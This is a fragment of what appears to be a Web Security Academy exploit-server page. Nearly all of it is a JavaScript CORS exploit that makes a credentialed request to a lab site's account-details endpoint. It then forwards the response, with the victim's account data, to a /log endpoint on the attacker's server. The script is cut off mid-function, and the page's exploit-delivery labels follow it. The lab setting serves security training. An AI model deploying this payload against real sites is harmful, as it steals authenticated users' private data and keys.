 Body:
<!DOCTYPE html>
<html lang="en">
<body>
<script>
var request = new XMLHttpRequest();
request.onload = reqListener;
request.open('get','https://0abe005e0443782a835d963a008f007f.web-security-academy.net/accountDetails',true);
request.withCredentials = true;
request.send();
function reqListener() {
location='/log?key='+this.responseText;
Store View exploit Deliver exploit to victim Access log